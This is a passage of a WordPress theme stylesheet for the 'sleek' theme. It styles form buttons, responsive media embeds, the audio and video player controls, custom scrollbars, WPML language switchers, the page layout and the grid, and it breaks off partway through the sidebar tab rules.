button[type="submit"] + .button,
input[type="button"] + .button,
button[type="button"] + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  input[type="submit"] + .button,
  button[type="submit"] + .button,
  input[type="button"] + .button,
  button[type="button"] + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
input[type="submit"][class*='button--outline'],
button[type="submit"][class*='button--outline'],
input[type="button"][class*='button--outline'],
button[type="button"][class*='button--outline'] {
  line-height: 34px;
}
input[type="submit"]:hover,
button[type="submit"]:hover,
input[type="button"]:hover,
button[type="button"]:hover {
  background: #000000;
  color: #ffffff;
}
input[type="submit"].button--large,
button[type="submit"].button--large,
input[type="button"].button--large,
button[type="button"].button--large {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
}
input[type="submit"].button--large[class*='button--outline'],
button[type="submit"].button--large[class*='button--outline'],
input[type="button"].button--large[class*='button--outline'],
button[type="button"].button--large[class*='button--outline'] {
  line-height: 48px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  input[type="submit"],
  button[type="submit"],
  input[type="button"],
  button[type="button"] {
    float: right;
    clear: both;
  }
}
@media only screen and (min-width: 1200px) {
  input[type="submit"],
  button[type="submit"],
  input[type="button"],
  button[type="button"] {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.dark-mode input[type="submit"],
.dark-mode button[type="submit"],
.dark-mode input[type="button"],
.dark-mode button[type="button"] {
  background: #00a897;
  color: #ffffff;
}
.dark-mode input[type="submit"]:hover,
.dark-mode button[type="submit"]:hover,
.dark-mode input[type="button"]:hover,
.dark-mode button[type="button"]:hover {
  background: #ffffff;
  color: #000000;
}
div.wpcf7-response-output {
  margin: 0;
  padding: 0;
  border: none;
}
.wpcf7-checkbox,
.wpcf7-radio {
  font-size: 0.875em;
  /* 16px : 14px */
}
span.wpcf7-list-item {
  display: inline-block;
  margin-left: 15px;
}
.wpcf7-list-item-label {
  margin-left: 3px;
}
input:checked + .wpcf7-list-item-label {
  color: #000000;
}
.sleek-select-wrap {
  position: relative;
}
.sleek-select-wrap select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
  text-overflow: '';
}
.sleek-select-wrap select:focus {
  border-color: rgba(0, 0, 0, 0.2);
}
.dark-mode .sleek-select-wrap select:focus {
  border-color: rgba(255, 255, 255, 0.2);
}
.sleek-select-wrap option {
  color: #000000;
  background: #ffffff;
}
.sleek-select-wrap:after {
  content: "\e896";
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  pointer-events: none;
  position: absolute;
  top: 1em;
  right: 17px;
}
/* Embeds
 *------------------------------------------------------------*/
.sleek-embed-container.sleek-gmap,
.sleek-embed-container.domain-animoto,
.sleek-embed-container.domain-blip,
.sleek-embed-container.domain-collegehumor,
.sleek-embed-container.domain-dailymotion,
.sleek-embed-container.domain-funnyordie,
.sleek-embed-container.domain-kickstarter,
.sleek-embed-container.domain-mixcloud,
.sleek-embed-container.domain-soundcloud,
.sleek-embed-container.domain-ted,
.sleek-embed-container.domain-videopress,
.sleek-embed-container.domain-vimeo,
.sleek-embed-container.domain-player\.vimeo,
.sleek-embed-container.domain-wordpress,
.sleek-embed-container.domain-youtube {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
}
.sleek-embed-container.sleek-gmap iframe,
.sleek-embed-container.domain-animoto iframe,
.sleek-embed-container.domain-blip iframe,
.sleek-embed-container.domain-collegehumor iframe,
.sleek-embed-container.domain-dailymotion iframe,
.sleek-embed-container.domain-funnyordie iframe,
.sleek-embed-container.domain-kickstarter iframe,
.sleek-embed-container.domain-mixcloud iframe,
.sleek-embed-container.domain-soundcloud iframe,
.sleek-embed-container.domain-ted iframe,
.sleek-embed-container.domain-videopress iframe,
.sleek-embed-container.domain-vimeo iframe,
.sleek-embed-container.domain-player\.vimeo iframe,
.sleek-embed-container.domain-wordpress iframe,
.sleek-embed-container.domain-youtube iframe,
.sleek-embed-container.sleek-gmap object,
.sleek-embed-container.domain-animoto object,
.sleek-embed-container.domain-blip object,
.sleek-embed-container.domain-collegehumor object,
.sleek-embed-container.domain-dailymotion object,
.sleek-embed-container.domain-funnyordie object,
.sleek-embed-container.domain-kickstarter object,
.sleek-embed-container.domain-mixcloud object,
.sleek-embed-container.domain-soundcloud object,
.sleek-embed-container.domain-ted object,
.sleek-embed-container.domain-videopress object,
.sleek-embed-container.domain-vimeo object,
.sleek-embed-container.domain-player\.vimeo object,
.sleek-embed-container.domain-wordpress object,
.sleek-embed-container.domain-youtube object,
.sleek-embed-container.sleek-gmap embed,
.sleek-embed-container.domain-animoto embed,
.sleek-embed-container.domain-blip embed,
.sleek-embed-container.domain-collegehumor embed,
.sleek-embed-container.domain-dailymotion embed,
.sleek-embed-container.domain-funnyordie embed,
.sleek-embed-container.domain-kickstarter embed,
.sleek-embed-container.domain-mixcloud embed,
.sleek-embed-container.domain-soundcloud embed,
.sleek-embed-container.domain-ted embed,
.sleek-embed-container.domain-videopress embed,
.sleek-embed-container.domain-vimeo embed,
.sleek-embed-container.domain-player\.vimeo embed,
.sleek-embed-container.domain-wordpress embed,
.sleek-embed-container.domain-youtube embed,
.sleek-embed-container.sleek-gmap video,
.sleek-embed-container.domain-animoto video,
.sleek-embed-container.domain-blip video,
.sleek-embed-container.domain-collegehumor video,
.sleek-embed-container.domain-dailymotion video,
.sleek-embed-container.domain-funnyordie video,
.sleek-embed-container.domain-kickstarter video,
.sleek-embed-container.domain-mixcloud video,
.sleek-embed-container.domain-soundcloud video,
.sleek-embed-container.domain-ted video,
.sleek-embed-container.domain-videopress video,
.sleek-embed-container.domain-vimeo video,
.sleek-embed-container.domain-player\.vimeo video,
.sleek-embed-container.domain-wordpress video,
.sleek-embed-container.domain-youtube video {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* WP Embeds in content that are not wrapped in sleek container
 *------------------------------------------------------------*/
/* Mejs upgrade for responsive video
 *------------------------------------------------------------*/
.wp-video {
  width: 100% !important;
}
.mejs-container.mejs-video {
  width: 100% !important;
  height: auto !important;
  padding-top: 56.25%;
  /* 16:9 */
}
.mejs-container.mejs-video .mejs-overlay,
.mejs-container.mejs-video .mejs-poster {
  width: 100% !important;
  height: 100% !important;
}
.mejs-container.mejs-video video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important;
}
/* gMap embed responsive fix
 *------------------------------------------------------------*/
.sleek-gmap img {
  max-width: none;
}
/*------------------------------------------------------------
 * 	Mejs Player Style
 *------------------------------------------------------------*/
.mejs-container {
  height: 70px !important;
  background: none !important;
  outline: none;
  /* 	Dark version
	 *------------------------------------------------------------*/
}
.mejs-container .mejs-controls {
  background: #000000 !important;
  height: 70px !important;
  padding: 0 10px 0 20px !important;
}
.mejs-container .mejs-controls > * {
  margin-top: 22px !important;
}
.mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  margin-left: 70px !important;
}
.mejs-container .mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 15px !important;
}
.mejs-container .mejs-controls .mejs-time span {
  color: #3f6a8c !important;
  font-size: 14px !important;
  font-weight: 300;
}
.mejs-container .mejs-controls .mejs-time-rail {
  margin-top: 26px !important;
}
.mejs-container .mejs-controls .mejs-time-rail span {
  height: 4px !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.mejs-container .mejs-controls .mejs-time-total {
  background: rgba(255, 255, 255, 0.07000000000000001) !important;
  height: 4px !important;
}
.mejs-container .mejs-controls .mejs-time-loaded {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container .mejs-controls .mejs-time-current {
  background: #ffffff !important;
}
.mejs-container .mejs-controls .mejs-time-float {
  background: none !important;
  border: none !important;
  top: -20px !important;
}
.mejs-container .mejs-controls .mejs-time-float-current {
  color: #3f6a8c !important;
}
.mejs-container .mejs-controls .mejs-time-float-corner {
  display: none !important;
}
.mejs-container .mejs-controls .mejs-horizontal {
  margin-top: 26px !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: 24px !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-total,
.mejs-container .mejs-controls .mejs-horizontal-volume-current {
  height: 4px !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-total {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current {
  background: #ffffff !important;
}
.mejs-container .mejs-controls .mejs-button button {
  -webkit-transition: none;
  transition: none;
  float: none;
  background-image: url(https://www.dailymonster.ink/wp-content/themes/sleek/stylesheet/less/../../img/mejs_images.svg);
}
.mejs-container .mejs-controls .mejs-button button:focus {
  outline: none !important;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button {
  position: absolute;
  left: 0;
  width: 70px;
  height: 70px;
  line-height: 84px;
  margin-top: 0 !important;
  text-align: center;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause {
  background: #00a897;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button button {
  display: inline-block;
  position: relative;
}
.mejs-container .mejs-controls .mejs-offscreen {
  display: none !important;
}
.mejs-container .mejs-overlay-button {
  margin-top: -50px !important;
}
.mejs-container.mejs-video,
.format-head--audio.featured-image--true .mejs-container.mejs-audio {
  background: none !important;
}
.mejs-container.mejs-video .mejs-controls,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls {
  background: rgba(0, 0, 0, 0.75) !important;
  border: none !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-total,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-total {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-loaded,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-loaded {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-current {
  background: #ffffff !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-float-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-float-current {
  color: #3f6a8c !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-horizontal-volume-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-current {
  background: #ffffff !important;
}
/* plugins */
/*------------------------------------------------------------
 * NanoScrollerJS Styles
 *------------------------------------------------------------*/
.nano-content {
  -webkit-overflow-scrolling: touch;
}
.nano-content:before,
.nano-content:after {
  display: table;
  content: "";
}
.nano-content:after {
  clear: both;
}
.nano-content:focus {
  outline: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .header .js-nano,
  .independent-sidebar--true .js-nano {
    position: relative;
    height: 100%;
    overflow: hidden;
  }
  .header .js-nano > .nano-content,
  .independent-sidebar--true .js-nano > .nano-content {
    overflow: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
  .header .js-nano.nano > .nano-content::-webkit-scrollbar,
  .independent-sidebar--true .js-nano.nano > .nano-content::-webkit-scrollbar {
    display: none;
  }
  .header .js-nano > .nano-pane,
  .independent-sidebar--true .js-nano > .nano-pane {
    position: absolute;
    z-index: 2;
    width: 8px;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .header .js-nano > .nano-pane > .nano-slider,
  .independent-sidebar--true .js-nano > .nano-pane > .nano-slider {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #000000;
    background: rgba(0, 0, 0, 0.7);
    border: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
    margin: 0 1px;
  }
  .header .js-nano:hover > .nano-pane,
  .independent-sidebar--true .js-nano:hover > .nano-pane,
  .header .js-nano .nano-pane.active,
  .independent-sidebar--true .js-nano .nano-pane.active,
  .header .js-nano .nano-pane.flashed,
  .independent-sidebar--true .js-nano .nano-pane.flashed {
    opacity: 0.99;
  }
  .header.js-nano.nano.has-scrollbar > .nano-content::-webkit-scrollbar,
  .independent-sidebar--true .js-nano.nano.has-scrollbar > .nano-content::-webkit-scrollbar {
    display: block;
  }
}
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/
/*------------------------------------------------------------
 * 1. BASIC STYLE
 *------------------------------------------------------------*/
.mCustomScrollbar {
  -ms-touch-action: none;
  touch-action: none;
  /* MSPointer events - direct all pointer events to js */
}
.mCustomScrollbar.mCS_no_scrollbar {
  -ms-touch-action: auto;
  touch-action: auto;
}
.mCustomScrollBox {
  /* contains plugin's markup */
  position: relative;
  overflow: hidden;
  height: 100%;
  max-width: 100%;
  outline: none;
  direction: ltr;
}
.mCSB_container {
  /* contains the original content */
  overflow: hidden;
  width: auto;
  height: auto;
}
/*------------------------------------------------------------
 * 3. HORIZONTAL SCROLLBAR x-axis
 *------------------------------------------------------------*/
.mCSB_horizontal.mCSB_inside > .mCSB_container {
  margin-right: 0;
  margin-bottom: 0px;
}
.mCSB_horizontal.mCSB_outside > .mCSB_container {
  min-height: 100%;
}
.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}
/* non-visible scrollbar */
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
  width: auto;
  height: 16px;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
}
.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: -26px;
}
/* scrollbar position: outside */
.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
  margin: 0 20px;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 3px;
  margin: 10px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 30px;
  /* minimum dragger width */
  height: 100%;
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  /* auto-expanded scrollbar */
  margin: 2px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 8px;
  /* auto-expanded scrollbar */
  margin: 4px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  display: block;
  position: absolute;
  width: 20px;
  height: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  right: 0;
}
/*------------------------------------------------------------
 * 5. TRANSITIONS
 *------------------------------------------------------------*/
.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
/*------------------------------------------------------------
 * 6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
 *------------------------------------------------------------*/
.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
}
.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollBox:hover > .mCSB_scrollTools,
.mCustomScrollBox:hover ~ .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background: #3f6a8c;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background: #000000;
}
.mCustomScrollBox:hover .mCSB_dragger .mCSB_dragger_bar {
  background: #000000;
}
/*------------------------------------------------------------
 * WPML
 *------------------------------------------------------------*/
.widget_icl_lang_sel_widget {
  overflow: visible !important;
}
.menu-item-language img.iclflag,
#lang_sel img.iclflag,
#lang_sel_click img.iclflag {
  margin-right: 7px;
  vertical-align: baseline;
}
.theme-sleek #lang_sel,
.theme-sleek #lang_sel_click {
  text-align: left;
}
.theme-sleek #lang_sel a,
.theme-sleek #lang_sel_click a {
  padding-left: 0;
  border: none;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}
.theme-sleek #lang_sel a.lang_sel_sel,
.theme-sleek #lang_sel_click a.lang_sel_sel {
  position: relative;
  background: #ffffff;
  color: #000000;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.theme-sleek #lang_sel a.lang_sel_sel:after,
.theme-sleek #lang_sel_click a.lang_sel_sel:after {
  content: "\e892";
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  margin-left: 5px;
  font-size: 1.2em;
  position: absolute;
  top: 15px;
  right: 15px;
}
.theme-sleek #lang_sel ul ul,
.theme-sleek #lang_sel_click ul ul {
  top: 38px;
  width: 100%;
  border-top: none;
}
.theme-sleek #lang_sel ul ul a,
.theme-sleek #lang_sel_click ul ul a {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  border: none;
  background: #ffffff;
  color: #000000;
}
.theme-sleek #lang_sel ul ul a:hover,
.theme-sleek #lang_sel_click ul ul a:hover {
  background: #000000;
  color: #ffffff;
}
.theme-sleek #lang_sel ul ul li:last-child a,
.theme-sleek #lang_sel_click ul ul li:last-child a {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal {
  height: auto;
  overflow: hidden;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical ul,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal ul {
  height: auto;
  top: 0;
  border-top: none;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li {
  float: none;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li:first-child a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li:first-child a {
  -webkit-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li:last-child a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li:last-child a {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a {
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  border: none;
  background: #ffffff;
  color: #000000;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical a:hover,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a:hover,
.theme-sleek #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a.lang_sel_sel {
  background: #000000;
  color: #ffffff;
}
.theme-sleek .header #lang_sel,
.theme-sleek .header #lang_sel_click,
.theme-sleek .header #lang_sel_list {
  margin-left: auto;
  margin-right: auto;
}
.theme-sleek .header #lang_sel li,
.theme-sleek .header #lang_sel_click li,
.theme-sleek .header #lang_sel_list li {
  float: none;
  margin-left: auto;
  margin-right: auto;
}
/* Dark Mode
 *------------------------------------------------------------*/
.theme-sleek .dark-mode #lang_sel a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_click a.lang_sel_sel {
  background: #000000;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel ul ul a,
.theme-sleek .dark-mode #lang_sel_click ul ul a {
  background: #000000;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel ul ul a:hover,
.theme-sleek .dark-mode #lang_sel_click ul ul a:hover,
.theme-sleek .dark-mode #lang_sel ul ul a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_click ul ul a.lang_sel_sel {
  background: #ffffff;
  color: #000000;
}
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a {
  background: #000000;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a:hover,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a:hover,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a.lang_sel_sel {
  background: #ffffff;
  color: #000000;
}
/* layout */
/*------------------------------------------------------------
 * Layout common classes and setup
 *------------------------------------------------------------*/
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}
/*------------------------------------------------------------
 * Main Layout
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  html,
  body {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    position: relative;
    overflow: hidden;
  }
}
/*------------------------------------------------------------
 * Touchscreen Header Behavior with overrides for desktop
 *------------------------------------------------------------*/
.header {
  z-index: 4;
  height: 100%;
  position: fixed;
  width: 260px;
  left: -260px;
  top: 0px;
  /* /media query */
}
.header__overflow {
  overflow: hidden;
  height: 100%;
}
.header .nano-content {
  padding: 50px 20px 20px;
  height: 100%;
  overflow-y: scroll;
}
.header:before {
  content: "";
  opacity: 0;
  visibility: hidden;
  background: #c1fff9;
  position: absolute;
  top: 0;
  left: 260px;
  right: 0;
  bottom: 0;
  width: 990px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .header {
    position: fixed !important;
    overflow: visible !important;
  }
}
@media only screen and (min-width: 1200px) {
  .header {
    position: relative;
    width: 220px;
    left: 0;
    float: left;
  }
  .header:before {
    content: none;
  }
}
/* touchscreen nav toggle on*/
body.touchscreen-header-open {
  overflow: hidden;
  position: relative;
}
body.touchscreen-header-open .header {
  left: 0;
}
body.touchscreen-header-open .header:before {
  pointer-events: none;
  visibility: visible;
  opacity: 0.9;
}
/* Layout: Sidebar
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sidebar--true {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: stretch;
    align-items: stretch;
  }
  .sidebar--true .sidebar {
    position: relative;
    width: 304px;
    float: right;
    overflow: hidden;
  }
  .sidebar--true .main-content {
    margin-right: -304px;
    width: 100%;
    float: left;
  }
  .sidebar--true .main-content__inside {
    margin-right: 304px;
  }
}
/* /media query */
/* Layout: Basics - Tablet & Desktop
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .content-wrapper {
    overflow-x: hidden;
    overflow-y: auto;
    height: 100%;
    -webkit-overflow-scrolling: touch;
  }
  .content-wrapper__inside {
    width: 100%;
  }
}
/* /media query */
/* Layout: Desktop - Big
 *------------------------------------------------------------*/
@media only screen and (min-width: 1400px) {
  .sidebar--true .sidebar {
    width: 401px;
  }
  .sidebar--true .main-content {
    margin-right: -401px;
  }
  .sidebar--true .main-content__inside {
    margin-right: 401px;
  }
}
/* /media query */
/* Independent Sidebar Styles
 *------------------------------------------------------------*/
.independent-sidebar--true {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .independent-sidebar--true .content-wrapper {
    overflow: hidden;
  }
  .independent-sidebar--true .content-wrapper__inside {
    height: 100%;
  }
  .independent-sidebar--true .main-content {
    display: block;
    overflow: hidden;
    height: 100%;
  }
  .independent-sidebar--true .main-content__inside {
    min-height: 100%;
    height: 100%;
    overflow-x: hidden;
  }
  .js .independent-sidebar--true .main-content__inside {
    overflow: hidden;
  }
  .independent-sidebar--true .sidebar {
    height: 100%;
    overflow: hidden;
  }
  .independent-sidebar--true .sidebar__content {
    max-height: 100%;
    height: 100%;
  }
}
/*------------------------------------------------------------
 * Max Width Wrapper
 *------------------------------------------------------------*/
.max-width-wrapper {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .max-width-wrapper {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .max-width-wrapper {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
/*------------------------------------------------------------
 * Grid System
 *------------------------------------------------------------*/
[class^='column--'],
[class*='column--'] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}
[class^='column--']:empty,
[class*='column--']:empty {
  margin-bottom: 0;
}
.row__inwrap:before,
.row__inwrap:after {
  display: table;
  content: "";
}
.row__inwrap:after {
  clear: both;
}
.full-width--true {
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
.full-width--true .row__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .full-width--true .row__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.full-width--true .main-content--m-plus .row__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.sidebar .row__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .column-wrap {
    margin-left: -15px;
    margin-right: -15px;
  }
  [class^='column--'],
  [class*='column--'] {
    float: left;
    min-height: 1px;
    margin-bottom: 0;
  }
  [class^='column--'] [class^='column--']:first-of-type,
  [class*='column--'] [class^='column--']:first-of-type,
  [class^='column--'] [class*='column--']:first-of-type,
  [class*='column--'] [class*='column--']:first-of-type {
    padding-left: 0;
  }
  [class^='column--'] [class^='column--']:last-of-type,
  [class*='column--'] [class^='column--']:last-of-type,
  [class^='column--'] [class*='column--']:last-of-type,
  [class*='column--'] [class*='column--']:last-of-type {
    padding-right: 0;
  }
  .column--1-1 {
    width: 100%;
  }
  .column--1-2 {
    width: 50%;
  }
  .column--1-3 {
    width: 33.33333333333333%;
  }
  .column--1-4 {
    width: 25%;
  }
  .column--1-5 {
    width: 20%;
  }
  .column--1-6 {
    width: 16.666666666666664%;
  }
  .column--2-3 {
    width: 66.66666666666666%;
  }
  .column--2-4 {
    width: 50%;
  }
  .column--3-4 {
    width: 75%;
  }
  .column--2-5 {
    width: 40%;
  }
  .column--3-5 {
    width: 60%;
  }
  .column--4-5 {
    width: 80%;
  }
  .column--2-6 {
    width: 33.33333333333333%;
  }
  .column--3-6 {
    width: 50%;
  }
  .column--4-6 {
    width: 66.66666666666666%;
  }
  .column--5-6 {
    width: 83.333333335%;
  }
}
/*------------------------------------------------------------
 * Sidebar Layout and Tabs
 *------------------------------------------------------------*/
.sidebar {
  position: relative;
  padding-top: 0px;
}
.sidebar .nano-content {
  padding: 60px 30px 0;
  /* /media query */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sidebar .nano-content {
    padding: 40px 32px 0 32px;
  }
}
@media only screen and (min-width: 1400px) {
  .sidebar .nano-content {
    padding: 50px 51px 0 50px;
  }
  .sidebar--tabs-active.sidebar .nano-content {
    padding-top: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  /* Tabs Style
	 *------------------------------------------------------------*/
  .sidebar__tabs {
